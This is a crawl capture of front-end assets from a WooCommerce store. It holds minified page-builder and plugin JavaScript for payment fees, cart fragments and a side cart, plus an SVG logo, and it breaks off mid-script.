topDocument,Et=s.topWindow,kt=s.$topWindow,At=s.getFixedHeaderHeight,St=s.parseInlineCssIntoObject,Mt=s.getOS,Ft=s.isBFB,Tt=s.isTB,zt=s.isLimitedMode,en=s.isModuleLocked,Nt=s.isModuleDeleted,v=s.getComponentType,Rt=s.getModuleSectionType,Pt=s.getModuleAncestor,Ht=s.getScrollbarWidth,It=s.getProcessedTabSlug,Bt=s.getModuleAddressSequence,Vt=s.getFontFieldIndexes,$t=s.isRealMobileDevice,Wt=s.stripHTMLTags,Ut=s.appendPrependCommaSeparatedSelectors,Kt=s.getIntegerValue,qt=s.getFormattedPx,Yt=s.viewModeDraggableHandleWidth,Gt=s.getAdminBarHeight,Xt=s.viewportScrollTop,Qt=s.isElementInViewport,Zt=s.topViewportWidth,Jt=s.maybeGetScrollbarWidth;t.maybeGetScrollbarWidth=Jt,t.topViewportWidth=Zt,t.isElementInViewport=Qt,t.viewportScrollTop=Xt,t.getAdminBarHeight=Gt,t.viewModeDraggableHandleWidth=Yt,t.getFormattedPx=qt,t.getIntegerValue=Kt,t.appendPrependCommaSeparatedSelectors=Ut,t.stripHTMLTags=Wt,t.isRealMobileDevice=$t,t.getFontFieldIndexes=Vt,t.getModuleAddressSequence=Bt,t.getProcessedTabSlug=It,t.getScrollbarWidth=Ht,t.getModuleAncestor=Pt,t.getModuleSectionType=Rt,t.getComponentType=v,t.isModuleDeleted=Nt,t.isModuleLocked=en,t.isLimitedMode=zt,t.isTB=Tt,t.isBFB=Ft,t.getOS=Mt,t.parseInlineCssIntoObject=St,t.getFixedHeaderHeight=At,t.$topWindow=kt,t.topWindow=Et,t.$topDocument=Ct,t.topDocument=xt,t.$appWindow=Ot,t.appWindow=wt,t.$appDocument=_t,t.appDocument=yt,t.getPrevBreakpoint=jt,t.getNextBreakpoint=bt,t.isValidHtml=vt,t.isJson=gt,t.sprintf=pt,t.decodeOptionListValue=ft,t.setElementFont=mt,t.linkRel=ht,t.disableScrollLock=ut,t.enableScrollLock=dt,t.triggerResizeForUIUpdate=lt,t.fixBuilderContent=ct,t.fixSliderHeight=rt,t.hasBodyMargin=at,t.decodeHtmlEntities=it,t.callWindow=ot,t.getCommentsMarkup=st,t.fontnameToClass=nt,t.maybeLoadFont=tt,t.getRowLayouts=et,t.getKeyboardList=Je,t.removeClassNameByPrefix=Ze,t.getGradient=Qe,t.getPreviewModes=Xe,t.getViewModeByWidth=Ge,t.getBreakpoints=Ye,t.closestElement=qe,t.getSpacing=Ke,t.getCorner=Ue,t.getCorners=We,t.processRangeValue=$e,t.removeFancyQuotes=Ve,t.replaceCodeContentEntities=Be,t.generatePlaceholderCss=Ie,t.generateResponsiveCss=He,t.processIconFontData=Pe,t.processFontIcon=Re,t.parseShortcode=Le,t.getResponsiveStatus=Ne,t.hasValue=De,t.hasNumericValue=ze,t.hasLocalStorage=Te,t.condition=Fe,t.isBlockEditor=Me,t.isIE=q,t.isIEOrEdge=Ae,t.isMobileDevice=ke,t.isDefault=Ee,t.isNo=Ce,t.isYes=xe,t.isOnOff=Oe,t.isOff=we,t.isOn=p,t.is=ye,t.log=je,t.sanitized_previously=be,t.intentionallyClone=ve,t.intentionallyCloneDeep=ge,t.applyMixinsSafely=pe,W=s,t.default=W}).call(this,n(20))},function(e,t,n){var s=n(4);e.exports=function(){var e=arguments,t=s(e[0]);return e.length<3?t:t.replace(e[1],e[2])}},function(e,t,n){var s=n(400)(n(156));e.exports=s},function(e,t,n){var s=n(5),o=n(7),i=n(9);e.exports=function(e){return function(t,n,a){var r,l,c=Object(t);return o(t)||(l=s(n,3),t=i(t),n=function(e){return l(c[e],e,c)}),r=e(t,n,a),r>-1?c[l?t[r]:r]:void 0}}},function(e,t,n){var s=n(64),o=n(117);e.exports=function(e,t){return e&&s(e,o(t))}},function(e){e.exports=function(e){for(var t,n=-1,o=e==null?0:e.length,s={};++n<o;)t=e[n],s[t[0]]=t[1];return s}},function(e){e.exports=function(e){return e==null}},function(e,t,n){var s=n(10),o=n(82),i=n(168),a=n(38),r=n(27),c=n(405),l=n(85),d=n(140),u=l(function(e,t){var l,u,n={};if(e==null)return n;l=!1,t=s(t,function(t){return t=a(t,e),l||(l=t.length>1),t}),r(e,d(e),n),l&&(n=o(n,7,c));for(u=t.length;u--;)i(n,t[u]);return n});e.exports=u},function(e,t,n){var s=n(142);e.exports=function(e){return s(e)?void 0:e}},function(e,t,n){var o=n(75),i=n(60),a=n(94),r=n(61),s=o(function(e,t){var n=r(t,a(s));return i(e,32,void 0,t,n)});s.placeholder={},e.exports=s},function(e,t,n){var s=n(10),o=n(5),i=n(325),a=n(140);e.exports=function(e,t){if(e==null)return{};var n=s(a(e),function(e){return[e]});return t=o(t),i(e,n,function(e,n){return t(e,n[0])})}},function(e,t,n){var s=n(409)();e.exports=s},function(e,t,n){var o=n(410),i=n(41),s=n(147);e.exports=function(e){return function(t,n,a){return a&&"number"!=typeof a&&i(t,n,a)&&(n=a=void 0),t=s(t),void 0===n?(n=t,t=0):n=s(n),a=void 0===a?t<n?1:-1:s(a),o(t,n,a,e)}}},function(e){var n=Math.ceil,s=Math.max;e.exports=function(e,t,o,i){for(var c=-1,a=s(n((t-e)/(o||1)),0),r=Array(a);a--;)r[i?a:++c]=e,e+=o;return r}},function(e,t,n){var s=n(149),o=n(5),i=n(412),a=n(0),r=n(41);e.exports=function(e,t,n){var c=a(e)?s:i;return n&&r(e,t,n)&&(t=void 0),c(e,o(t,3))}},function(e,t,n){var s=n(23);e.exports=function(e,t){var n;return s(e,function(e,s,o){return!(n=t(e,s,o))}),!!n}},function(e,t,n){var o=n(4),i=n(414),s=/&(?:amp|lt|gt|quot|#39);/g,a=RegExp(s.source);e.exports=function(e){return(e=o(e))&&a.test(e)?e.replace(s,i):e}},function(e,t,n){var s=n(169)({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});e.exports=s},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var r=/%%|%(?:(\d+)\$)?((?:[-+#0 ]|'[\s\S])*)(\d+)?(?:\.(\d*))?([\s\S])/g,t=arguments,o=0,a=t[o++],n=function(e,t,n,s){n||(n=" ");var o=e.length>=t?"":new Array(1+t-e.length>>>0).join(n);return s?e+o:o+e},s=function(e,t,s,o,i){var a=o-e.length;return a>0&&(e=s||"0"!==i?n(e,o,i,s):[e.slice(0,t.length),n("",a,"0",!0),e.slice(t.length)].join("")),e},e=function(e,t,o,i,a,r){return e=n((e>>>0).toString(t),a||0,"0",!1),s(e,"",o,i,r)},i=function(e,t,n,o,i){return o!=null&&(e=e.slice(0,o)),s(e,"",t,n,i)},c=function(a,r,c,l,d,u){if("%%"===a)return"%";var h,p,g,v,j,y,_,m=" ",f=!1,b="";for(p=0,j=c.length;p<j;p++)switch(c.charAt(p)){case" ":case"0":m=c.charAt(p);break;case"+":b="+";break;case"-":f=!0;break;case"'":p+1<j&&(m=c.charAt(p+1),p++)}if(l=l?+l:0,!isFinite(l))throw new Error("Width must be finite");if(d=d?+d:"d"===u?0:"fFeE".indexOf(u)>-1?6:void 0,r&&0==+r)throw new Error("Argument number must be greater than zero");if(r&&+r>=t.length)throw new Error("Too few arguments");switch(h=r?t[+r]:t[o++],u){case"%":return"%";case"s":return i("".concat(h),f,l,d,m);case"c":return i(String.fromCharCode(+h),f,l,d,m);case"b":return e(h,2,f,l,d,m);case"o":return e(h,8,f,l,d,m);case"x":return e(h,16,f,l,d,m);case"X":return e(h,16,f,l,d,m).toUpperCase();case"u":return e(h,10,f,l,d,m);case"i":case"d":return g=+h||0,h=(v=(g=Math.round(g-g%1))<0?"-":b)+n(String(Math.abs(g)),d,"0",!1),f&&"0"===m&&(m=" "),s(h,v,f,l,m);case"e":case"E":case"f":case"F":case"g":case"G":return v=(g=+h)<0?"-":b,y=["toExponential","toFixed","toPrecision"]["efg".indexOf(u.toLowerCase())],_=["toString","toUpperCase"]["eEfFgG".indexOf(u)%2],h=v+Math.abs(g)[y](d),s(h,v,f,l,m)[_]();default:return""}};try{return a.replace(r,c)}catch{return!1}}},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isYes=t.isOnOff=t.isOn=t.isOff=t.isNo=t.isDefault=void 0,t.sanitizedPreviously=function(e){return e},t.isOn=function(e){return"on"===e},t.isOff=function(e){return"off"===e},t.isOnOff=function(e){return"on"===e||"off"===e},t.isYes=function(e){return"yes"===e},t.isNo=function(e){return"no"===e},t.isDefault=function(e){return"default"===e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isEnabled=t.hoverSuffix=t.getHoverField=t.getHoverEnabledField=t.getFieldBaseName=t.enabledSuffix=t.default=void 0;var s,o,i,c,l,d,p=a(n(29)),f=a(n(30)),m=a(n(8));function a(e){return e&&e.__esModule?e:{default:e}}var r="__hover",h="__hover_enabled",u=function(){return r};t.hoverSuffix=u,l=function(){return h},t.enabledSuffix=l,s=function(e){return!(0,p.default)(e)&&(0,f.default)(e)?e.split(r).shift():e},t.getFieldBaseName=s,c=function(e){return"".concat(s(e)).concat(r)},t.getHoverField=c,o=function(e){return"".concat(s(e)).concat(h)},t.getHoverEnabledField=o,i=function(e,t){return 0===(0,m.default)(t,o(e),"").indexOf("on")},t.isEnabled=i,d={isEnabled:i,hoverSuffix:u,enabledSuffix:l,getFieldBaseName:s,getHoverField:c,getHoverEnabledField:o},t.default=d},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.windowHasScrollbar=t.getViewportAdaptableRectangle=t.getViewportAdaptablePositioning=t.getScrollbarWidth=void 0,t.getViewportAdaptablePositioning=function(e,t,n,s){var a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:30,r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:100,i=o(e,n,0,t.offset().top,t.parent().width(),s,30,30,a,r);return{position:{left:i.left,top:i.top},size:{width:i.width,height:i.height},flags:{fitsInBottomSpace:i.fitsInBottomSpace,fitsInBottomAndTopSpace:i.fitsInBottomAndTopSpace,fitsWithScroll:i.fitsWithScroll}}};var n,s=function(e,t,n,s,o,i){var c=t<=Math.min(s,n-o)-i,l=t<=n-o-i,a=Math.max(o,e),r=t;return c||(l?(a-=t-(s-i),r=t):(a=o,r=n-o-i)),{position:a,size:r,fitsInAfterSpace:c,fitsInBeforeAndAfterSpace:l}},o=function(t,n,o,i,a,r){var j=arguments.length>6&&void 0!==arguments[6]?arguments[6]:0,k=arguments.length>7&&void 0!==arguments[7]?arguments[7]:0,v=arguments.length>8&&void 0!==arguments[8]?arguments[8]:30,C=arguments.length>9&&void 0!==arguments[9]?arguments[9]:30,c=t.scrollLeft(),l=t.scrollTop(),p=t.width(),g=t.height(),x=p-((o=o>=c?o:c+j)-c),_=g-((i=i>=l?i:l+v)-l),h=n.parents().filter(function(){var t=e(this).css("transform");return"none"!==t&&t.length>0}).first(),d=s(o-c,a,p,x,j,k),b=d.position,w=d.size,A=d.fitsInAfterSpace,O=d.fitsInBeforeAndAfterSpace,u=s(i-l,r,g,_,v,C),f=u.position,E=u.size,m=u.fitsInAfterSpace,y=u.fitsInBeforeAndAfterSpace;return h.length>0&&(b-=h.offset().left-c,f-=h.offset().top-l),{left:b,top:f,width:w,height:E,fitsInRightSpace:A,fitsInRightAndLeftSpace:O,fitsInBottomSpace:m,fitsInBottomAndTopSpace:y,fitsWithScroll:!m&&!y}};t.getViewportAdaptableRectangle=o,n=-1,t.getScrollbarWidth=function(){if(0<n)return n;var s,o,e=document.createElement("div"),t=document.createElement("div");return e.style.visibility="hidden",e.style.width="100px",t.style.width="100%",t.style.height="100%",e.appendChild(t),document.body.appendChild(e),s=e.offsetWidth,e.style.overflow="scroll",o=t.offsetWidth,document.body.removeChild(e),n=s-o},t.windowHasScrollbar=function(e){return e.document.body.scrollHeight>e.document.body.clientHeight}}).call(this,n(20))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.toggleBackgroundLayoutClassnameOnSticky=t.toggleAllBackgroundLayoutClassnameOnSticky=void 0;var s,o,i=(s=n(20))&&s.__esModule?s:{default:s};t.toggleAllBackgroundLayoutClassnameOnSticky=function(e,t){e.is((0,i.default)("[data-background-layout-sticky]"))&&o(e,t),e.find("[data-background-layout-sticky]").length>0&&e.find("[data-background-layout-sticky]").each(function(){o((0,i.default)(this),t)})},o=function(e,t){var s=t?"-sticky":"",o=e.attr("data-background-layout".concat(s)),i="et_pb_bg_layout_".concat(o),n=e;e.hasClass("et_pb_slide")&&(n=e.closest(".et_pb_slider")),n.removeClass("et_pb_bg_layout_dark et_pb_bg_layout_light").addClass(i)},t.toggleBackgroundLayoutClassnameOnSticky=o}])

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Plazmaman-Logo-Vector.svg
body_size: 2646
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.2" baseProfile="tiny" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 3507.2 531.1" xml:space="preserve">
<path fill="#337FB6" d="M116.1,439.3c-4.7,0.3-9,0.1-13.7-0.8c-7.6-1.5-14.1-4.8-19.8-10c-7.8-6.5-12.2-15.6-12.4-25.7
	c-0.6-5.9-0.1-11.3,1.7-17l73.4-262.9c1.5-5.3,3.9-9.8,7.5-14.1c7.9-8.6,17.4-14.4,28.8-17.5c6.1-1.5,11.9-2.1,18.2-2l162.3,0
	c14.2-0.7,27.4,3.7,38.3,12.7c11,9,17.8,21.1,19.8,35.2l0.8,5.3c0.9,5.8,1.2,11.2,0.8,17c-4.8,38.8-13.6,73.6-27.8,110
	c-10.6,24.7-27.5,44.1-50.4,58c-6.9,4-13.5,7-21.1,9.5c-10.1,3.5-19.8,5.1-30.4,5.1c-19.7-1.4-37.7-1.5-57.5-0.4
	c-6.5,0.4-12.5-1.9-17-6.5c-5-5.2-8.4-11-10.4-18c-2.7-9.2-1.7-18.7,2.9-27.1c3.6-6.8,8.1-12.4,14.1-17.3c2-1.7,4.1-3,6.6-4
	c6.2-2.7,12.4-4,19.2-3.9c8.6,0.1,16.4-0.1,25-0.5c4.6-0.2,8.8-1.1,13.2-2.7c4.4-1.6,8.2-3.6,12.2-6.1c1.8-1.2,3.3-2.5,4.7-4.2
	c4.4-5.2,7.4-10.9,9.2-17.5l10.5-40.8c0.9-3.1,1.2-6.1,0.9-9.3c-1.3-11-10.5-19.6-21.5-20.3h-48.4c-7.4,0-14.1,1.3-20.9,4
	c-6.5,2.6-11.3,7.7-13.4,14.3l-58.6,213.5c-5.3,15.6-15.2,28.2-29.1,37.2C128.1,436.2,122.5,438.3,116.1,439.3L116.1,439.3z
	 M724.5,437.5c-8.3,1.1-16.2-0.3-23.8-4.1c-4.9-2.4-8.7-5.9-11.5-10.5c-6.5-10.8-8.1-23.2-4.8-35.3c0.1-0.3,0.2-0.6,0.3-1
	c1.3-3,2.6-5.7,4.4-8.5L868,115.3c0.3-0.4,0.7-0.8,1.1-1.2c8-8.1,16.3-14.6,26.1-20.5c7.2-4.3,14.7-6.6,23.1-7.1
	c17.8-1.7,34.6,2.9,49,13.6c13.5,9.8,21.7,24.5,23,41.2l14.4,256.9c0,3.8-0.7,7.2-2.1,10.7c-3.9,9.1-11.2,15.9-20.6,19.2
	c-6.6,2-12.9,2.9-19.8,2.8H850.7c-3.8,0-7.4-0.4-11.1-1.3c-4.2-1-7.8-2.6-11.4-5c-9.3-6.2-15.8-14.6-19.4-25.1
	c-1.4-4.1-2-8-1.7-12.3c0.3-5.8,1.8-11.1,4.4-16.3c1.9-3.7,4-6.9,6.6-10.2c2.9-3.6,6-6.5,9.9-9c7.3-4.9,15.2-7.6,24-8.1h38
	c2.4,0,4.6-0.5,6.8-1.6c3.6-1.9,6-5.4,6.3-9.5V192c-4.4,4.2-7.9,8.5-10.9,13.7L772.3,401.5l-5.6,8.4c-4.1,6.1-8.7,11.1-14.4,15.6
	c-1.8,1.4-3.6,2.6-5.6,3.8c-4.9,2.8-9.7,5-15.1,6.8C729.2,436.9,727,437.3,724.5,437.5L724.5,437.5z M3327.3,433.6
	c-13.4,2.6-26.9-1.6-36.5-11.3c-2.4-2.5-4.4-4.9-6.5-7.7L3165.4,226c-0.9-1.3-2.6-2-4.2-1.7c-1.6,0.3-2.8,1.6-3.2,3.2
	c-11.8,56.1-25.4,106.4-43.2,160.9c-2.3,6.9-5.2,12.9-9.3,18.9c-4.5,6.5-9.7,11.6-16.4,15.7c-8.7,6.4-19.4,8.7-30,6.3
	c-10.6-2.4-19.3-8.9-24.4-18.5c-4.7-7.4-5.9-16.1-3.6-24.5c26.9-93,49.7-178,72.8-272c4.9-18,20.7-31,39.3-32.3
	c9.3-1.2,18.1-0.1,26.8,3.5c6.7,2.9,12.2,7.2,16.6,13.1l114.7,174.3c0.8,1.2,2.2,1.9,3.6,1.7c1.4-0.2,2.6-1.2,3.1-2.5l43.8-150.9
	c2.3-7.4,5.4-13.8,9.7-20.1c5.9-8.5,13.6-14.8,23.1-18.9c9.2-3.5,18.8-3.7,28.2-0.5c16.7,7.2,26.8,24.7,24.6,42.7
	c-0.3,3-0.9,5.7-1.7,8.5l-72.5,270.8C3358.2,420,3344.2,431.6,3327.3,433.6L3327.3,433.6z M1898.1,430.1c-3.8,1.3-7.4,2.2-11.3,3
	c-12.4,2.3-24.8-1.8-33.4-11c-8.7-9.5-12.2-22.3-9.4-34.9c1.3-5.5,3.2-10.3,6.2-15.1l173.2-255.3c9.1-12,20-21.1,33.4-27.9
	c25.9-11.6,56.1-6.7,77,12.7c9.9,9,15.5,20.9,16.3,34.2l14.3,260.4c0.2,8.3-3,15.9-8.9,21.6c-5.9,5.8-13.6,8.7-21.8,8.4h-126.5
	c-16.1-1.1-30.1-10.7-36.9-25.3c-5-12-3.9-25.3,3-36.4c3.6-5.9,7.6-10.7,12.8-15.2c6.7-5.9,14.7-9,23.6-9.3h41.5
	c3.8-0.2,7.2-1.7,9.8-4.5c2.6-2.8,3.9-6.3,3.8-10V184.8l-143.6,226.9C1915.4,420.3,1907.7,426.4,1898.1,430.1L1898.1,430.1z
	 M1781.7,426.9c-9,4.5-18.6,5.8-28.5,4c-7.7-2-14.2-5.8-19.8-11.5c-5.9-6.1-9.4-13.5-10.2-22c-0.5-5.8-0.2-11.1,1-16.7l44.1-166.3
	l-89,90.7l-66.1,71.6c-5.9,4.6-12.8,6.9-20.3,6.5c-7.5-0.4-14.1-3.4-19.5-8.6c-6.8-7.3-11.3-15.5-14.2-25l-43.6-140.7l-62.3,185.3
	c-0.8,2.6-1.8,4.8-3.2,7.2c-5.7,10.2-13.1,18.2-22.8,24.7c-5.1,3.4-10.4,5.4-16.5,6.2c-3.1,0.4-5.9,0.6-9,0.5
	c-9.9-0.3-18.8-5-24.5-13.1c-8.7-11.9-11.1-26.7-6.7-40.8l83.6-238c2.3-6.5,5.2-12.1,9.2-17.7c2.6-3.6,5.1-6.8,8-10.2
	c7.6-8.9,16.1-15.6,26.5-20.9c12.7-6.3,26.4-7.8,40.1-4.5c3,1,5.7,2,8.7,3.1c9.6,3.8,17.5,9.6,23.9,17.8c2.2,2.9,4.2,5.5,6.4,8.4
	c3.9,5.5,6.7,11,8.6,17.5l31,113.4c0.4,1.3,1.3,2.2,2.6,2.5c1.3,0.3,2.6,0,3.5-0.9c47.2-52.8,93.2-98.2,146.5-144.9
	c5-4.4,9.9-8.1,15.6-11.6c14.3-7.8,30-10,45.9-6.5c20.7,5.8,36.5,21.8,42.2,42.5c1.2,4.2,2,8.2,2.4,12.5c0.3,3.5,0.2,6.7-0.5,10.2
	c-19.1,79.3-38.3,151-61.1,229.3c-2,7-4.3,13.2-7.3,19.8c-4.5,10.2-11.5,18.2-20.9,24.1C1784.4,425.7,1783.2,426.3,1781.7,426.9
	L1781.7,426.9z M1321.7,423.7c-9.2,5.2-18.7,7.9-29.3,8.4l-228-1.4c-4.4,0-8.5-0.5-12.7-1.7c-6.8-1.8-12.4-5.8-16.5-11.6
	c-2.4-3.5-4.2-6.9-5.7-10.9c-1.4-3.7-2-7.4-2-11.4c0.5-13.7,6.4-25.9,16.9-34.7l222.4-201.2h-147c-2.6,0-4.9-0.3-7.4-0.8
	c-3.4-0.8-6.4-2.1-9.3-4.1c-2.1-1.4-3.8-3.1-5.1-5.3c-5.4-7.6-8.1-16.1-7.8-25.4c0.2-8.9,3.5-16.9,9.7-23.4
	c7.6-8.5,17.4-13.7,28.6-15.4c5.7-0.8,11-1.2,16.8-1.2l229.5-0.1c8.1,0.3,15.5,2.1,22.8,5.6c10.8,6,17.2,17.3,17,29.6
	c0,5.8-1,11.1-2.9,16.6c-1.9,5.2-4.6,9.7-8.4,13.7l-218.9,203.2h116.2c16.7,0.1,31.7,9.7,38.9,24.8c2.2,4.5,3.1,9.2,2.8,14.2
	c-0.2,7.6-2.6,14.5-7.2,20.6C1331.3,416.8,1327.1,420.6,1321.7,423.7L1321.7,423.7z M633.7,420.8c-3.2,3.3-6.8,5.5-11.2,6.9
	c-4.3,1.4-8.3,2.1-12.8,2.5H419.4c-8.5-0.5-15.8-5.7-19.1-13.5c-2.5-5.3-3.2-10.8-2.2-16.6l70.2-271.4c0.9-4.1,2.2-7.7,4-11.4
	c7.7-19.2,27.3-31.1,47.9-29.2c7.6,0.1,14.4,2.5,20.4,7.1c7.7,5.8,13,13.4,15.9,22.6c0.5,1.5,0.8,3,0.9,4.6
	c0.9,8.2,0.2,15.9-2.1,23.9c-13.2,62.8-27.3,119.4-44.9,181c-1.2,4.3-1.9,8.3-2.1,12.7c0,1.1,0.1,2.2,0.6,3.3
	c2.4,5.6,8.1,9.1,14.1,8.7c28.3-0.7,54.1-0.8,82.5-0.3c8.4-0.4,16.2,1.2,23.8,5c12.2,6.8,19.6,19.5,19.5,33.4
	c0.1,8.8-2.8,16.8-8.6,23.4C638,416,636,418.3,633.7,420.8L633.7,420.8z M2609.4,426.9c-9,4.5-18.6,5.8-28.5,4
	c-7.7-2-14.2-5.8-19.8-11.5c-5.9-6.1-9.4-13.5-10.2-22c-0.5-5.8-0.2-11.1,1-16.7l44.1-166.3l-89,90.7l-66.1,71.6
	c-5.9,4.6-12.8,6.9-20.3,6.4c-7.5-0.4-14.1-3.4-19.5-8.6c-6.8-7.3-11.4-15.5-14.2-25l-43.6-140.7l-62.3,185.3
	c-0.8,2.6-1.8,4.8-3.2,7.2c-7.9,19.5-27.2,32.1-48.3,31.4c-9.9-0.3-18.8-5-24.5-13.1c-8.7-11.9-11.1-26.7-6.7-40.8l83.6-238
	c2.3-6.5,5.2-12.1,9.2-17.7c2.6-3.6,5.1-6.8,8-10.2c7.6-8.9,16.1-15.6,26.5-20.9c12.7-6.3,26.4-7.8,40.1-4.5c3,1,5.7,2,8.7,3.1
	c9.6,3.8,17.5,9.6,23.9,17.8c2.2,2.9,4.2,5.5,6.4,8.4c3.9,5.5,6.7,11,8.6,17.5l31,113.4c0.4,1.3,1.3,2.2,2.6,2.5
	c1.3,0.3,2.6,0,3.5-0.9c47.2-52.8,93.2-98.2,146.5-144.9c5-4.4,9.9-8.1,15.6-11.6c14.3-7.8,30-10,45.9-6.5
	c20.7,5.9,36.5,21.8,42.2,42.5c1.2,4.2,2,8.2,2.4,12.5c0.3,3.5,0.2,6.7-0.5,10.2c-19.2,79.3-38.3,151-61.1,229.3
	c-2,7-4.3,13.2-7.3,19.8c-4.5,10.2-11.5,18.2-20.9,24.1C2612.1,425.7,2610.8,426.3,2609.4,426.9L2609.4,426.9z M2725.7,430.1
	c-3.8,1.3-7.4,2.2-11.3,3c-12.4,2.3-24.8-1.8-33.4-11c-8.7-9.5-12.2-22.3-9.4-34.9c1.3-5.5,3.2-10.3,6.2-15.1L2851,116.8
	c9.1-12,20-21.1,33.4-27.9c25.9-11.6,56.1-6.7,77,12.7c9.9,9,15.5,20.9,16.3,34.2l14.3,260.4c0.2,8.3-2.9,15.9-8.9,21.6
	c-5.9,5.8-13.6,8.7-21.8,8.4h-126.5c-16.1-1.1-30.1-10.7-36.9-25.3c-5-12-3.9-25.3,3-36.4c3.6-5.9,7.6-10.7,12.8-15.2
	c6.7-5.9,14.7-9,23.6-9.3h41.5c3.8-0.1,7.2-1.7,9.8-4.5c2.6-2.8,3.9-6.3,3.8-10V184.8l-143.6,226.9
	C2743.1,420.3,2735.3,426.4,2725.7,430.1L2725.7,430.1z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3
body_size: 537
content:
jQuery(function(e){if(e("body").hasClass("woocommerce-order-pay")){const a=e("#add_fee_info_pay");if(a.length>0){var t,n,o,s=a.attr("add_fee_paymethod"),i=e("#payment").find("input[name='payment_method']:checked").attr("value");return s!==i&&e(".payment_methods input[name='payment_method'][value='"+s+"']").attr("checked",!0),o=a.attr("add_fee_fixed_gateway"),o==="yes"&&e("body").find("form#order_review .payment_methods li").each(function(){var t=e(this).find("input.input-radio");t.length>0&&!t.is(":checked")&&e(this).remove()}),e(".payment_methods input.input-radio").on("change",function(){e("#addfeeerror").remove();var n,t=".woocommerce";e(t).block({message:null,overlayCSS:{background:"#fff url("+add_fee_vars.add_fee_loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),n={action:a.attr("add_fee_action"),add_fee_order:a.attr("add_fee_order"),add_fee_pay:a.attr("add_fee_pay"),add_fee_paymethod:e(this).attr("value"),add_fee_key:a.attr("add_fee_key"),add_fee_nonce:add_fee_vars.add_fee_nonce},e.ajax({type:"POST",url:add_fee_vars.add_fee_ajaxurl,dataType:"json",cache:!1,data:n,success:function(t){t.success?t.recalc&&(e(".shop_table").replaceWith(t.message),e("#payment .form-row").show()):(e("#payment .form-row").hide(),alert(t.alert),e("#order_review").before(t.message))},error:function(){e("#payment .form-row").hide(),alert(add_fee_vars.alert_ajax_error)},complete:function(){e(t).unblock()}})}),setTimeout(function(){e("#payment").find("input[name='payment_method']:checked").trigger("change")},100),!1}}t=null,n=!1,e(".woocommerce").on("change",".payment_methods .input-radio",function(){if(n)return;t=e(this).attr("id"),e("body").trigger("update_checkout")}),e(document.body).on("updated_checkout",function(){if(t===null)return;var s=e(".payment_methods .input-radio:checked");if(t===s.attr("id"))return;n=!0,e(".payment_methods #"+t).prop("checked",!0),n=!1,t=null})})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js
body_size: 156
content:
jQuery(document).ready(function(e){function n(t){return typeof Cookies!="undefined"?Cookies.get(t):typeof e.cookie!="undefined"?e.cookie(t):null}function i(t,n){return typeof Cookies!="undefined"?Cookies.remove(t,{path:n}):typeof e.cookie!="undefined"&&e.removeCookie(t,{path:n})}try{var t,s,o,a="sessionStorage"in window&&window.sessionStorage!==null;a&&n("aelia_user_logged_in")&&(t="wc_fragments",typeof wc_cart_fragments_params!="undefined"&&wc_cart_fragments_params&&wc_cart_fragments_params.fragment_name&&(t=wc_cart_fragments_params.fragment_name),console.log("User logged in, refreshing cart fragments"),sessionStorage.removeItem(t,""),s=n("aelia_user_logged_in"),i("aelia_user_logged_in",s))}catch(e){o="Aelia - Exception occurred while accessing window.sessionStorage. This could be caused by the browser disabling cookies. COOKIES MUST BE ENABLED for the site to work correctly. Exception details below.",console.log(o),console.log(e)}})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/js/xoo-wsc-public.js?ver=2.3
body_size: 3214
content:
jQuery(document).ready(function(e){"use strict";e(document.body).on("wc_fragment_refresh",s);function j(){e("body #lightSlider").lightSlider({item:1})}var u,h,l=null;e(document.body).on("wc_fragments_refreshed wc_fragments_loaded updated_checkout",function(){a(),xoo_wsc_localize.sp_enabled&&e(".xoo-wsc-related-products .lSSlideOuter").length<=0&&j(),y(),i(),xoo_wsc_localize.show_basket==="hide_empty"&&(e(".xoo-wsc-body .xoo-wsc-product").length?e(".xoo-wsc-basket").show():e(".xoo-wsc-basket").hide())}),e(document.body).on("xoo_wsc_cart_updated",d);function d(){if(window.wc_checkout_params&&wc_checkout_params.is_checkout==="1"){if(e("form.checkout").length===0){location.reload();return}e(document.body).trigger("update_checkout")}window.wc_add_to_cart_params&&window.wc_add_to_cart_params.is_cart&&wc_add_to_cart_params.is_cart==="1"&&e(document.body).trigger("wc_update_cart")}e(document.body).trigger("wc_fragment_refresh");function s(){e(".xoo-wsc-updating").show()}function a(){e(".xoo-wsc-updating").hide()}function y(){var t=e(".xoo-wsc-notification-bar");t.length&&t.children().length>0&&(t.slideDown("slow"),clearTimeout(l),l=setTimeout(function(){t.slideUp("slow",function(){t.html("")})},parseInt(xoo_wsc_localize.notification_time)))}function n(t){var n=e(".xoo-wsc-modal , body, html"),s="xoo-wsc-active";t=="show"?n.addClass(s):t=="hide"?n.removeClass(s):n.toggleClass("xoo-wsc-active"),a()}e("body").on("click",".xoo-wsc-basket,.xoo-wsc-sc-cont",function(e){e.preventDefault(),e.stopImmediatePropagation(),n()}),xoo_wsc_localize.trigger_class&&e("."+xoo_wsc_localize.trigger_class).on("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),n()});function p(t){e(".xoo-wsc-icon-atc",t).remove();var n=t.parents("form.cart").find(".qty");n.length>0&&n.val(n.attr("min")||1),e(".added_to_cart").remove()}(function(){if(xoo_wsc_localize.added_to_cart){var 